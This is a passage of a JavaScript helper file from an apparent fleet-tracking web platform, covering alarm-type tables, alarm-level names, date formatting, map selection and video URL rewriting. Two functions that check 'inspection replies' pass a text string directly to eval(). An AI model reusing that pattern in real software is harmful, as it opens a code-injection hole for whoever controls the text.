    armtable.put(1601, {id: 'arm1601_count', name: rootElement.lang.alarm_name_1601});
    alarmTypes.push(1601);
    armtable.put(1602, {id: 'arm1602_count', name: rootElement.lang.alarm_name_1602});
    alarmTypes.push(1602);
    armtable.put(1603, {id: 'arm1603_count', name: rootElement.lang.alarm_name_1603});
    alarmTypes.push(1603);
    armtable.put(1604, {id: 'arm1604_count', name: rootElement.lang.alarm_name_1604});
    alarmTypes.push(1604);
    armtable.put(1605, {id: 'arm1605_count', name: rootElement.lang.alarm_name_1605});
    alarmTypes.push(1605);

    //Intense driving alarm
    //Total number of rapid acceleration alarms
    armtable.put(720, {id: 'arm720_count', name: rootElement.lang.alarm_name_720});
    alarmTypes.push(720);//Default type
    //Total number of sudden deceleration alarms
    armtable.put(721, {id: 'arm721_count', name: rootElement.lang.alarm_name_721});
    alarmTypes.push(721);//Default type
    //Total number of sharp turn alarms
    armtable.put(722, {id: 'arm722_count', name: rootElement.lang.alarm_name_722});
    alarmTypes.push(722);//Default type
    //Total number of idle speed alarms
    armtable.put(723, {id: 'arm723_count', name: rootElement.lang.alarm_name_723});
    alarmTypes.push(723);//Default type
    //Abnormal flameout alarm
    armtable.put(724, {id: 'arm724_count', name: rootElement.lang.alarm_name_724});
    alarmTypes.push(724);//Default type
    //Neutral coasting alarm
    armtable.put(725, {id: 'arm725_count', name: rootElement.lang.alarm_name_725});
    alarmTypes.push(725);//Default type
    //Engine over-speed alarm
    armtable.put(726, {id: 'arm726_count', name: rootElement.lang.alarm_name_726});
    alarmTypes.push(726);//Default type
    //Satellite positioning
    //Total number of speed alarms
    armtable.put(727, {id: 'arm727_count', name: rootElement.lang.alarm_name_727});
    alarmTypes.push(727);//Default type
    //Total number of warnings for exceeding the road speed limit
    armtable.put(744, {id: 'arm744_count', name: rootElement.lang.alarm_name_744});
    alarmTypes.push(744);//Default type
    //Intelligent detection
    //730
    armtable.put(740, {id: 'arm740_count', name: rootElement.lang.alarm_name_740 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(740);//Default type
    //Total number of carriage overload alarm levels 1
    armtable.put(741, {id: 'arm741_count', name: rootElement.lang.alarm_name_740 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(741);//Default type
    //730
    armtable.put(742, {id: 'arm742_count', name: rootElement.lang.alarm_name_742 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(742);//Default type
    //Total number of Level 1 alarms for passenger pick-up outside the station
    armtable.put(743, {id: 'arm743_count', name: rootElement.lang.alarm_name_742 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(743);//Default type
    armtable.put(545, {id: 'arm545_count', name: rootElement.lang.alarm_name_545});
    alarmTypes.push(545);//Default type
    armtable.put(549, {id: 'arm549_count', name: rootElement.lang.alarm_name_549});
    alarmTypes.push(549);//Default type
    armtable.put(1237, {id: 'arm1237_count', name: rootElement.lang.alarm_name_1237});
    alarmTypes.push(1237);//Default type

    armtable.put(510, {id: 'arm510_count', name: rootElement.lang.alarm_name_510 + rootElement.lang.alarm_name_11111});
    alarmTypes.push(510);//Default type
    armtable.put(1447, {id: 'arm1447_count', name: rootElement.lang.alarm_name_510 + rootElement.lang.alarm_name_22222});
    alarmTypes.push(1447);//Default type
    armtable.put(1448, {id: 'arm1448_count', name: rootElement.lang.alarm_name_510 + rootElement.lang.alarm_name_33333});
    alarmTypes.push(1448);//Default type
    if (bitType) {
        //Alcohol test related alarms
        if ((bitType & 1) == 1) {
            armtable.put(1226, {
                id: 'arm1226_count',
                name: rootElement.lang.alarm_name_1226 + rootElement.lang.alarm_name_11111
            });
            alarmTypes.push(1226);//Alcohol test is normal
            armtable.put(1227, {
                id: 'arm1227_count',
                name: rootElement.lang.alarm_name_1226 + rootElement.lang.alarm_name_22222
            });
            alarmTypes.push(1227);//Alcohol test is normal
            armtable.put(1228, {
                id: 'arm1228_count',
                name: rootElement.lang.alarm_name_1228 + rootElement.lang.alarm_name_11111
            });
            alarmTypes.push(1228);//Drink test not completed
            armtable.put(1229, {
                id: 'arm1229_count',
                name: rootElement.lang.alarm_name_1228 + rootElement.lang.alarm_name_22222
            });
            alarmTypes.push(1229);//Drink test not completed
            armtable.put(1230, {
                id: 'arm1230_count',
                name: rootElement.lang.alarm_name_1230 + rootElement.lang.alarm_name_11111
            });
            alarmTypes.push(1230);//drunk driving
            armtable.put(1231, {
                id: 'arm1231_count',
                name: rootElement.lang.alarm_name_1230 + rootElement.lang.alarm_name_22222
            });
            alarmTypes.push(1231);//drunk driving
            armtable.put(1232, {
                id: 'arm1232_count',
                name: rootElement.lang.alarm_name_1232 + rootElement.lang.alarm_name_11111
            });
            alarmTypes.push(1232);//drunk driving
            armtable.put(1233, {
                id: 'arm1233_count',
                name: rootElement.lang.alarm_name_1232 + rootElement.lang.alarm_name_22222
            });
            alarmTypes.push(1233);//drunk driving
        }
    }
    return {armtable: armtable, alarmTypes: alarmTypes};

}


/**
* Active safety first and second level designations
 * @param type
 * @returns {string|*}
 */
function getSafeAlarmName(type) {
    var typeslevel1 = [600, 602, 604, 606, 608, 610, 612, 700, 715, 728, 730, 732, 618, 620, 622, 624, 626, 639, 641, 644, 745, 702, 704, 706, 708,
        710, 717, 734, 736, 738, 740, 742, 1226, 1228, 1230, 1232, 1408, 1410, 1404, 530, 532, 534, 536, 614, 616, 628, 630, 542, 525, 840, 845, 1211,
        1214, 1217, 1220, 1223, 1334, 1337, 1340, 1343, 900, 903, 906, 909, 912, 915, 918, 921, 924, 927, 930, 933, 936, 939, 942, 945, 967, 971, 1400, 1402, 1404, 1238, 1234,1439,510,1502];
    var typeslevel12 = [601, 603, 605, 607, 609, 611, 613, 701, 716, 729, 731, 733, 619, 621, 623, 625, 627, 640, 642, 645, 746, 703, 705, 707, 709,
        711, 718, 735, 737, 739, 741, 743, 1227, 1229, 1231, 1233, 1409, 1411, 1405, 531, 533, 535, 537, 615, 617, 629, 631, 543, 541, 841, 846, 1212, 1215,
        1218, 1221, 1224, 1335, 1338, 1341, 1344, 901, 904, 907, 910, 913, 916, 919, 922, 925, 928, 931, 934, 937, 940, 943, 946, 972, 1401, 1403, 1405, 1239, 1235,1440,1447,1503];
    var typeslevel13 = [1213, 1216, 1219, 1222, 1225, 1336, 1339, 1342, 1345, 902, 905, 908, 911, 914, 917, 920, 923, 926, 929, 932, 935, 938, 941, 944, 947, 968, 973,1448,1504];
    var typeslevel13Ex = {
        1434: 702, 1435: 708, 1200: 618, 1201: 624, 1203: 620, 1204: 710, 1205: 706, 1206: 626, 1207: 600, 1208: 604,
        1209: 602, 1210: 606, 968: 967,1202:622,
    };
    var typeslevel14 = {
        948: 900, 950: 903, 952: 906, 954: 912, 956: 915, 958: 918, 961: 924, 963: 933, 965: 939, 969: 967, 974: 971,1500:1334,1505:1502
    };
    var typeslevel15 = {
        949: 900, 951: 903, 953: 906, 955: 912, 957: 915, 959: 918, 960: 921, 962: 924, 964: 933, 966: 939, 970: 967, 975: 971,1501:1334,1506:1502
    };

    var name = rootElement.lang['alarm_name_' + type];
    if (typeslevel1.contains(type)) {
        name += rootElement.lang.alarm_name_11111;
    }
    if (typeslevel12.contains(type)) {
        name = rootElement.lang['alarm_name_' + (type - 1)] + rootElement.lang.alarm_name_22222;
    }
    if (typeslevel13.contains(type)) {
        name = rootElement.lang['alarm_name_' + (type - 2)] + rootElement.lang.alarm_name_33333;
    }
    if (typeslevel13Ex[type]) {
        name = rootElement.lang['alarm_name_' + typeslevel13Ex[type]] + rootElement.lang.alarm_name_33333;
    }
    if (typeslevel14[type]) {
        name = rootElement.lang['alarm_name_' + typeslevel14[type]] + rootElement.lang.alarm_name_44444;
    }
    if (typeslevel15[type]) {
        name = rootElement.lang['alarm_name_' + typeslevel15[type]] + rootElement.lang.alarm_name_55555;
    }
    if (name==null){
        console.log(type)
    }
    return name;
}

/**
* Get active safety level one alarm
 * @param type
 * @returns {string|*}
 */
function getSafeAlarmLevel1(type) {
    var typeslevel1 = [600, 602, 604, 606, 608, 610, 612, 700, 715, 728, 730, 732, 618, 620, 622, 624, 626, 639, 641, 644, 745, 702, 704, 706, 708,
        710, 717, 734, 736, 738, 740, 742, 1226, 1228, 1230, 1232, 1408, 1410, 1404, 530, 532, 534, 536, 614, 616, 628, 630, 542, 525, 840, 845, 1211,
        1214, 1217, 1220, 1223, 1334, 1337, 1340, 1343, 900, 903, 906, 909, 912, 915, 918, 921, 924, 927, 930, 933, 936, 939, 942, 945, 967, 971, 1400, 1402, 1404, 1238, 1234,1439,510];
    var typeslevel12 = [601, 603, 605, 607, 609, 611, 613, 701, 716, 729, 731, 733, 619, 621, 623, 625, 627, 640, 642, 645, 746, 703, 705, 707, 709,
        711, 718, 735, 737, 739, 741, 743, 1227, 1229, 1231, 1233, 1409, 1411, 1405, 531, 533, 535, 537, 615, 617, 629, 631, 543, 541, 841, 846, 1212, 1215,
        1218, 1221, 1224, 1335, 1338, 1341, 1344, 901, 904, 907, 910, 913, 916, 919, 922, 925, 928, 931, 934, 937, 940, 943, 946, 972, 1401, 1403, 1405, 1239, 1235,1440,1447];
    if (typeslevel1.contains(type)) {
        return type;
    }
    if (typeslevel12.contains(type)) {
        return type - 1;
    }
    return -1;
}


//Randomly generate hexadecimal color code
function randomColor() {
    return "#" + Math.floor(Math.random() * 16).toString(16) + Math.floor(Math.random() * 16).toString(16) + Math.floor(Math.random() * 16).toString(16)
        + Math.floor(Math.random() * 16).toString(16) + Math.floor(Math.random() * 16).toString(16) + Math.floor(Math.random() * 16).toString(16);
}

function randomColorByType(type) {
    if (type) {
        var color = (type * type * type / 100000000).toString(16).substr(2, 6).toUpperCase();
        if (color.startsWith('0000')) {
            return randomColor();
        }
        return '#' + color;
    }
    return randomColor();
}

//Report outage to obtain the reason for outage
function getReason(reasonType) {
    var reasonArry = [1, 2, 3, 4, 5];
    var reason = '';
    if (reasonArry.in_array(reasonType)) {
        switch (reasonType) {
            case 1:
                reason = rootElement.lang.run_stop_reason_weather;
                break;
            case 2:
                reason = rootElement.lang.run_stop_reason_breakdown;
                break;
            case 3:
                reason = rootElement.lang.run_stop_reason_road_resistance;
                break;
            case 4:
                reason = rootElement.lang.run_stop_reason_repair;
                break;
            case 5:
                reason = rootElement.lang.other;
                break;
            default:
                break;
        }
    } else {
        reason = rootElement.lang.other;
    }
    return reason;
}

/**
* Add or subtract time days
 * @param date
 * @param num
 * @returns {string}
 */
function addDateDay(str, num) {
    var date = strToDate(str);
    date.setDate(date.getDate() + num);
    var time = date.getFullYear() + "-" + (date.getMonth() + 1) + "-" + date.getDate();
    return timestampToTime(time, "yyyy-MM-dd");
}

/**
* Convert string to date
 * @param str
 * @returns {Date}
 */
function strToDate(str) {
    //Convert date format
    str = str.replace(/-/g, '/');
    //Create date object
    return new Date(str);
}

/**
* Format timestamp
 * @param timestamp
 * @returns {string}
 */
function timestampToTime(timestamp, fmt) {
    if (timestamp) {
        if (typeof timestamp == 'string') {
            timestamp = timestamp.replace(/-/g, '/');
        }
        fmt = fmt ? fmt : "yyyy-MM-dd hh:mm:ss";
        var date = new Date(timestamp);
        var o = {
            "M+": date.getMonth() + 1,               //month
            "d+": date.getDate(),                    //day
            "h+": date.getHours(),                   //Hour
            "m+": date.getMinutes(),                 //point
            "s+": date.getSeconds(),                 //Second
            "q+": Math.floor((date.getMonth() + 3) / 3),//quarter
            "S": date.getMilliseconds()             //millisecond
        };
        if (/(y+)/.test(fmt)) {
            fmt = fmt.replace(RegExp.$1, (date.getFullYear() + "").substr(4 - RegExp.$1.length));
        }
        for (var k in o) {
            if (new RegExp("(" + k + ")").test(fmt)) {
                fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
            }
        }
        return fmt;
    }
}


/**
* Add or subtract time days
 * @param date
 * @param num
 * @returns {string}
 */
function offsetDateDay(date, num) {
    date.setDate(date.getDate() + num);
    var time = date.getFullYear() + "-" + (date.getMonth() + 1) + "-" + date.getDate() + ' ' + date.getHours() + ':' + date.getMinutes() + ':' + date.getSeconds();
    return timestampToTime(time);
}

/**
* Was it n days ago?
 * @param date
 * @param num
 * @returns {string}
 */
function pastOffsetDay(date, num) {
    var now = new Date()
    now.setDate(now.getDate() - num);
    return now >= date;
}

function htmlEscape(text) {
    return text.replace(/[<>&"]/g, function (c) {
        return {'<': '&lt;', '>': '&gt;', '&': '&amp;', '"': '&quot;'}[c];
    });
}


function strToHtml(text) {
    var arrEntities = {'lt': '<', 'gt': '>', 'nbsp': ' ', 'amp': '&', 'quot': '"'};
    return text.replace(/&(lt|gt|nbsp|amp|quot);/ig, function (all, t) {
        return arrEntities[t];
    });
}

$.fn.isOnScreen = function () {

    var win = $(window);

    var viewport = {
        top: win.scrollTop(),
    };
    viewport.bottom = viewport.top + win.height();

    var bounds = this.offset();
    bounds.bottom = bounds.top + this.outerHeight();

    return (!(viewport.bottom < bounds.top || viewport.top > bounds.bottom));

};


function checkFull() {
    return document.fullscreenElement ||
        document.msFullscreenElement ||
        document.mozFullScreenElement ||
        document.webkitFullscreenElement || false;
}

function getDataset(ele) {
    if (ele.dataset) {
        return ele.dataset;
    } else {
        var attrs = ele.attributes,//Collection of attributes of the element
            dataset = {}, name, matchStr;
        for (var i = 0; i < attrs.length; i++) { //Whether it starts with data-
            matchStr = attrs[i].name.match(/^data-(.+)/);
            if (matchStr) { //data-auto-play is converted to camel case autoPlay
                name = matchStr[1].replace(/-([\da-z])/gi, function (all, letter) {
                    return letter.toUpperCase();
                });
                dataset[name] = attrs[i].value;
            }
        }
        return dataset;
    }
}

function getCompany(companys, id) {
    for (var i = 0; i < companys.length; i++) {
        if (companys[i].id == id) {
            return companys[i];
        }
    }
}


/**
* Custom paging
 * @param rows
 * @param table
 */
function getPaginationList(rows, table) {
    var param = $(table).flexGetParams();
    var start = (param.newp - 1) * param.rp;
    if (start >= rows.length) {
        param.newp = 1;
        start = 0;
    }
    var end = param.newp * param.rp;
    var infos = [];
    for (var i = start; i < rows.length && i < end; i++) {
        infos.push(rows[i]);
    }
    var pagination = {currentPage: param.newp, pageRecords: param.rp, totalRecords: rows.length};
    var json = {};
    json.infos = infos;
    json.pagination = pagination;
    return json;
}


//Sorting method (default descending order) is mainly used for numerical sorting
function compareProperty(prop, asc) {
    return function (a, b) {
        //Ascending order
        if (asc) {
            return (a[prop] || 0) - (b[prop] || 0);
        }
        //descending order
        return (b[prop] || 0) - (a[prop] || 0);
    }
}

/**
* Get the name corresponding to the map type
 * @param {Number} mapType
 * @returns {String}
 */
function getMapName(mapType) {
    var name = "";
    if (mapType) {
        switch (Number(mapType)) {
            case 3:
                name = _getRootFrameAttributes('lang').lang.mapBaidu;
                break;
            case 1:
                name = _getRootFrameAttributes('lang').lang.mapGoogle;
                break;
            case 9:
                name = _getRootFrameAttributes('lang').lang.mapBing;
                break;
            case 4:
                name = _getRootFrameAttributes('lang').lang.mapAutonavi;
                break;
            case 7:
                name = _getRootFrameAttributes('lang').lang.offlineMapBaidu;
                break;
            case 8:
                name = _getRootFrameAttributes('lang').lang.offlineMapGoogle;
                break;
            case 10:
                name = _getRootFrameAttributes('lang').lang.mapOSMTiles;
                break;
            case 11:
                name = _getRootFrameAttributes('lang').lang.mapGoogle;
                break;
            case 12:
                name = _getRootFrameAttributes('lang').lang.mapMapBar;
                break;
            case 18:
                name = _getRootFrameAttributes('lang').lang.tianDiTu;
                break;
            case 65535://Trajectory playback drawing, terminal
                name = _getRootFrameAttributes('lang').lang.policeOrVehicel;
                break;
            default:
                break;
        }
    }
    return name;
}

function disabledInput(id) {
    $(id).prop('disabled', 'disabled');
}

function disabledSpan(id) {
    $(id + ' span').prop('onclick', null);
}

function getMapSelect(mapShield, mapType, isSeparate, showEsmap) {
    var mapSelect = [];
    //Web reference initMapShieldModel code, indeed two map types
    //This is the map type corresponding to the configuration bit order (the map type can be switched according to the configuration display)
    var types = [3, 1, 9, 4, 7, 8, 12, 0, 10, 11, 18];
    //The name corresponding to the map type
    var names = [_getRootFrameAttributes('lang').lang.mapBaidu,
        _getRootFrameAttributes('lang').lang.mapGoogle,
        _getRootFrameAttributes('lang').lang.mapBing,
        _getRootFrameAttributes('lang').lang.mapAutonavi,
        _getRootFrameAttributes('lang').lang.offlineMapBaidu,
        _getRootFrameAttributes('lang').lang.offlineMapGoogle,
        _getRootFrameAttributes('lang').lang.mapMapBar,
        '',
        _getRootFrameAttributes('lang').lang.mapOSMTiles,
        _getRootFrameAttributes('lang').lang.mapGoogle,
        _getRootFrameAttributes('lang').lang.tianDiTu
    ];
    //web drop-down list for sorting
    //Baidu->Google Tile->Google Authorization->mapinfo->bing->Amap->4D->Baidu Offline->Google Offline->osm
    var sort = [1, 0, 4, 2, 8, 9, 5, 0, 7, 3, 6];
    //The configuration bit corresponding to the map type (the drop-down list does not include the current map type)
    var typeMap = [];
    typeMap[3] = 0;
    typeMap[1] = 1;
    typeMap[9] = 2;
    typeMap[4] = 3;
    typeMap[7] = 4;
    typeMap[8] = 5;
    typeMap[12] = 6;
    typeMap[10] = 8;
    typeMap[11] = 9;
    typeMap[18] = 10;
    //Switch whether the map displays esmap
    if (showEsmap) {
        types.push(19);
        names.push(_getRootFrameAttributes('lang').lang.esmap);
        sort.push(sort.length);
        typeMap[19] = sort.length;
    }

    if (rootElement.isShowBnMap) {
        types.push(20);
        names.push(_getRootFrameAttributes('lang').lang.bnmap);
        sort.push(sort.length);
        typeMap[20] = sort.length;
    }

    var index = typeMap[Number(mapType)];

    var count = 0
    var first = true;
    for (var i = 0, len = types.length; i < len; i++) {
        if (((Number(mapShield) >> i) & 1) == 0) {
            if (((Number(mapShield) >> index) & 1) > 0 && first) {
                count = 0;
                first = false;
            } else {
                count = 1;
            }
            if (count != 0 && types[i] != 0) {
                // if (mapType != types[i] && count != 0 && types[i] != 0) {
                mapSelect.push({type: types[i], name: names[i], index: sort[i]});
            }
            count++;
        }
    }

    if (((Number(mapShield) >> index) & 1) > 0) { //If the map you logged in last time is blocked
        for (var i = 0, len = types.length; i < len; i++) {
            if (((Number(mapShield) >> i) & 1) == 0 && types[i] != 0 && types[i] != 1) {
                // if (((Number(mapShield) >> i) & 1) == 0 && types[i] != 0 && types[i] != 1 && types[i] != 9) {
                mapType = types[i];
                if (typeof rootElement.saveMapTypeLoaction === 'function') {
                    rootElement.saveMapTypeLoaction(mapType);
                }
                break;
            }
        }
    }
    mapSelect.sort(compareProperty('index', true));

    //Vietnam server only shows Google
    if (rootElement.enableVietnam) {
        mapSelect = [{type: 11, name: _getRootFrameAttributes('lang').lang.mapGoogle, index: 2}];
    }
    //Rules interface, switching does not affect the global situation
    if (isSeparate) {
        return mapSelect;
    }
    return mapSelect;
    //The following code will cause the track playback switch to change the real-time positioning map parsing type, and the map is not re-rendered.
    /* if (typeof rootElement.saveMapType === 'function') {
        rootElement.saveMapType(mapType);
    }
    if (typeof rootElement.saveMapTypeLoaction === 'function') {
        rootElement.saveMapTypeLoaction(mapType);
    } */
}


/**
* After logging in, determine whether the initial map is blocked
 * @param mapShield
 * @param mapType
 */
function judgeShieldMap(mapShield, mapType) {
    //Web reference initMapShieldModel code, indeed two map types
    //This is the map type corresponding to the configuration bit order (the map type can be switched according to the configuration display)
    var types = [3, 1, 9, 4, 7, 8, 0, 0, 10, 11, 18];
    //The configuration bit corresponding to the map type (the drop-down list does not include the current map type)
    var typeMap = [];
    typeMap[3] = 0;
    typeMap[1] = 1;
    typeMap[9] = 2;
    typeMap[4] = 3;
    typeMap[7] = 4;
    typeMap[8] = 5;
    typeMap[10] = 8;
    typeMap[11] = 9;
    typeMap[18] = 10;
    var index = typeMap[Number(mapType)];
    //If the map you logged in last time is blocked
    var isShield = false;
    if (((Number(mapShield) >> index) & 1) > 0) {
        isShield = true;
        for (var i = 0, len = types.length; i < len; i++) {
            if (((Number(mapShield) >> i) & 1) == 0 && types[i] != 0 && types[i] != 1 && types[i] != 9) {
                mapType = types[i];
                break;
            }
        }
    }
    if (isShield) {
        if (typeof rootElement.saveMapType === 'function') {
            rootElement.saveMapType(mapType);
        }
        if (typeof rootElement.saveMapTypeLoaction === 'function') {
            rootElement.saveMapTypeLoaction(mapType);
        }
    }
}


function parseTime(time) {
    time = "" + time;
    var ss = subTime(time, time.length - 2, time.length);
    var mm = subTime(time, time.length - 4, time.length - 2);
    var hh = subTime(time, time.length - 6, time.length - 4);
    return hh + ":" + mm + ":" + ss;
}

function subTime(time, bg, ed) {
    time = "" + time;
    var result = time.substring(bg, ed);
    if (result) {
        if (result.length < 2) {
            for (var i = result.length; i < 2; i++) {
                result = "0" + result;
            }
        }
    } else {
        result = "00";
    }
    return result;
}

function parseTimeToLong(time) {
    time = "" + time;
    var str = time.split(':');
    var result = "";
    for (var i = 0; i < str.length; i++) {
        result += str[i];
    }
    if (!result) {
        result = "0";
    }
    return parseInt(result);
}


function showThLineList(listObj) {
    setTimeout(function () {
        if (typeof listObj == 'object' && listObj.length > 0) {
            for (var i = 0; i < listObj.length; i++) {
                $('.th-' + listObj[i]).show();
                $('.td-' + listObj[i]).show();
            }
        }
    }, 256);
}


/**
* Whether it is a number
 * @param val
 * @returns
 */
function isNumber(val) {
    //The isNaN() function treats empty strings, spaces and NUll as 0, so remove them first.
    if (val === "" || val == null) {
        return false;
    }
    if (!isNaN(val)) {
        //For empty arrays and arrays with only one numeric member or strings composed entirely of numbers, isNaN returns false, for example: '123', [], [2], ['123'], isNaN returns false,
        //So if you don't need val to include these special cases, then this judgment can be rewritten as if(!isNaN(val) && typeof val === 'number' )
        return true;
    } else {
        return false;
    }
}


/**
* Limit input numbers
 * @param ele
 */
function cleanLimitNumber(ele) {
    $(ele).prop('type', 'number');
    $(ele).blur(function () {
        var val = Math.abs($(this).val());
        $(this).val(val.toFixed(0));
    })
}


//Get platform events
function getPlatformEvent(type) {
    var status = '';
    switch (parseInt(type)) {
        case 2001:
            status = rootElement.lang.platformLogin;
            break;
        case 2002:
            status = rootElement.lang.platformOffLine;
            break;
    }
    return status;
}

/**
* Platform link log
 * @param type
 * @returns {string}
 */
function platformConnLog(type) {
    var status = '';
    switch (parseInt(type)) {
        case 0:
            status = rootElement.lang.success;
            break;
        case 1:
            status = rootElement.lang.ipAddressError;
            break;
        case 2:
            status = rootElement.lang.accessCodeError;
            break;
        case 3:
            status = rootElement.lang.userRegisteredError;
            break;
        case 4:
            status = rootElement.lang.cmsv6Play200Tip;
            break;
        case 5:
            status = rootElement.lang.resourceCrisis;
            break;
        case 6:
            status = rootElement.lang.other;
            break;
    }
    return status;
}

//Get the window scroll bar height
function getScrollTop() {
    var scrollTop = 0;
    if (document.documentElement && document.documentElement.scrollTop) {
        scrollTop = document.documentElement.scrollTop;
    } else if (document.body) {
        scrollTop = document.body.scrollTop;
    }
    return scrollTop;
}

/**
* unzip
 * @param str
 */
function uncompress(str) {
    if (!str) {
        return '';
    }
    //base64 string decoding
    var decode = atob(str)
    //Convert binary string to character array
    var charData = decode.split('').map(function (x) {
        return x.charCodeAt(0);
    });
    //Convert Uint8Array array
    var binData = new Uint8Array(charData);
    //gzip decompression
    var data = pako.inflate(binData);
    //uint8Array to String
    var jsonSTr = Utf8ArrayToStr(data);
    //String to json object
    return JSON.parse(jsonSTr);
}

/**
* uint8Array to String
 */
function Utf8ArrayToStr(array) {
    var out, i, len, c;
    var char2, char3;
    out = "";
    len = array.length;
    i = 0;
    while (i < len) {
        c = array[i++];
        switch (c >> 4) {
            case 0:
            case 1:
            case 2:
            case 3:
            case 4:
            case 5:
            case 6:
            case 7:
                // 0xxxxxxx
                out += String.fromCharCode(c);
                break;
            case 12:
            case 13:
                // 110x xxxx   10xx xxxx
                char2 = array[i++];
                out += String.fromCharCode(((c & 0x1F) << 6) | (char2 & 0x3F));
                break;
            case 14:
                // 1110 xxxx  10xx xxxx  10xx xxxx
                char2 = array[i++];
                char3 = array[i++];
                out += String.fromCharCode(((c & 0x0F) << 12) |
                    ((char2 & 0x3F) << 6) |
                    ((char3 & 0x3F) << 0));
                break;
        }
    }

    return out;
}

/**
* Process URL
 * If it is http directly accesses the c++ port, otherwise it requires nginx forwarding
* url link
* useSendcondRule whether to use the second rule
 */
function handleVideoUrl(url, useSendcondRule) {
    if(!url){
        return url;
    }
    if (url.startWith('ws:') || url.startWith('wss:')) {
        return url;
    }
    if (location.protocol === 'http:') {
        return url;
    }
    if (!useSendcondRule && url && url.startWith('https:')) {
        return url;
    }
    var urlNew = new URL(url);
    var videoPort = urlNew.port;
    if (rootElement.httpsMapHttpPortParams && !useSendcondRule) {
        var httpsPort = rootElement.httpsMapHttpPortParamsMap[videoPort];
        httpsPort = httpsPort ? httpsPort : ('1' + videoPort);
        url = url.replace("http://", "https://").replace(":" + videoPort, ":" + httpsPort);
        return url;
    }
    if (useSendcondRule && videoPort.length === 5 && videoPort.startWith('1')) {
        videoPort = videoPort.substring(1, videoPort.length);
    }
    var httpsPort = '1' + videoPort;
    url = url.replace("http://", "https://").replace(":" + videoPort, ":" + httpsPort);
    return url;
}

if (typeof window.URL !== 'function') {
    window.URL = function (url) {
        var protocol = url.split('//')[0],
            comps = url.split('#')[0].replace(/^(https\:\/\/|http\:\/\/)|(\/)$/g, '').split('/'),
            host = comps[0],
            search = comps[comps.length - 1].split('?')[1],
            tmp = host.split(':'),
            port = tmp[1],
            hostname = tmp[0];
        search = typeof search !== 'undefined' ? '?' + search : '';
        return {
            hash: url.indexOf('#') > -1 ? url.substring(url.indexOf('#')) : '',
            protocol: protocol,
            host: host,
            hostname: hostname,
            href: url,
            pathname: '/' + comps.splice(1).map(function (o) {
                return /\?/.test(o) ? o.split('?')[0] : o;
            }).join('/'),
            search: search,
            origin: protocol + '//' + host,
            port: typeof port !== 'undefined' ? port : ''
        };
    }
}


/**
* Alarm options
 */
function getViolations() {
    var violations = [];
    violations.push({id: '', name: rootElement.lang.noModifyAlarmType});
    violations.push({id: '0', name: rootElement.lang.nothing});
    violations.push({id: '174', name: rootElement.lang.alarm_name_174});
    violations.push({id: '404', name: rootElement.lang.alarm_name_404});
    violations.push({id: '176', name: rootElement.lang.alarm_name_176});
    violations.push({id: '11', name: rootElement.lang.alarm_name_11});
    violations.push({id: '9999', name: rootElement.lang.alarm_name_9999});
    return violations;
}


/**
*Remark options
* Get from LocalStorage cache
 */
function getRemark(remarks_) {
    var Remark = [];
    var remarks = getLocalStorage(remarks_);
    if (remarks != null) {
        for (var i = 0; i < remarks.split(",").length; i++) {
            Remark.push({id: i, name: remarks.split(",")[i]});
        }
    }
    return Remark;
}


/**
* Get the center point of the map surface
 * @param str
 * @returns {string}
 */
function getCenterPointByPos(lngStr, latStr) {
    if (!lngStr || !latStr) {
        return "";
    }
    var ary = lngStr.split(',');
    var bry = latStr.split(',');
    var path = [];
    for (var i = 0; i < ary.length; i++) {
        path.push({lng: ary[i], lat: bry[i]});
    }
    return getCenterPoint(path);
}


function getCenterPoint(path) {

//var path =e.;

//Array<Point> returns the point array of the polygon

//var ret=parseFloat(num1)+parseFloat(num2);

    var x = 0.0;

    var y = 0.0;

    for (var i = 0; i < path.length; i++) {

        x = x + parseFloat(path[i].lng);

        y = y + parseFloat(path[i].lat);

    }

    x = x / path.length;

    y = y / path.length;

//return new BMap.Point(path[0].lng,path[0].lat);

    return x + ',' + y;

//return path[0];

}

/**
* Check the reply content
 */
function computeInspectReply(text) {
    if (!text) {
        return 0;
    }
    text = text.replace('=', '').replace('?', '');
    try {
        var rlt = eval(text);
        //The result is not a number
        if (isNaN(rlt)) {
            return '';
        }
        return rlt;
    } catch (e) {
        return '';
    }
}

/**
* Check whether the reply is correct
* @return IsRight 0-Unknown 1-Correct, 2-Error
 */
function inspectReplyIsRight(text, replyContent) {
    if (!text) {
        return 0;
    }
    text = text.replace('=', '').replace('?', '');
    try {
        var rlt = eval(text);
        //The result is not a number
        if (isNaN(rlt)) {
            return 0;
        }
        //The result is correct
        if (rlt == replyContent) {
            return 1;
        } else {
            //Wrong result
            return 2;
        }
    } catch (e) {
        //When an expression cannot be executed normally, it will be treated as a text check, and a text check will be treated as correct.
        return 0;
    }
}


/**
* Divide two numbers
 * @param value1
 * @param value2
 */
function divide(value1, value2) {

    if (value1 == null || (value2 == null || value2 == 0) || isNaN(value1) || value1 == undefined || isNaN(value2) || value2 == undefined || value1 == '' || value2 == '') {
        return 0;
    }
    return value1 / value2 * 100;

}

/**
* Subtract two numbers
 * @param value1
 * @param value2
 * @param needValue1Bigger
 * @returns {number}
 */
function subtract(value1, value2, needValue1Bigger) {

    if (value1 == null || isNaN(value1) || value1 == undefined || value1 == '') {
        value1 = 0;
    }

    if (value2 == null || isNaN(value2) || value2 == undefined || value2 == '') {
        value2 = 0;
    }
    var result = value1 - value2;
    if (needValue1Bigger && result < 0) {
        return 0;
    }
    return result;

}

/**
* Get the list of rule management
* In role management, the corresponding RuleTypeStr in the background class must be added
 * @returns {Array}
 */
function getRuleGroup() {
    var isPolice = rootElement.myUserRole && rootElement.myUserRole.isPolice();
    var ruleGroup = [];
    //Format description, id is used for warehousing rule type, and configuration permissions are obtained based on IP
    //The parentId allocation rule is used according to the vehicle interface, tree structure. Unify parent
    //The tab rule manages the corresponding element ID and hides or removes elements based on permissions.

    //ruleGroup.push({id: -1, name: "behavior", parentId: 0});

    if (!isPolice) {
        //Drowsy driving
        ruleGroup.push({id: -1, name: rootElement.lang.alarm_name_49, parentId: 0, icon: 'fas fa-user-injured'});
        ruleGroup.push({id: 1, name: rootElement.lang.rule_fatigue, parentId: -1, tab: 'fatigue'});
        ruleGroup.push({id: 41, name: rootElement.lang.rule_fatigue_single, parentId: -1, tab: 'fatigueSingle'});
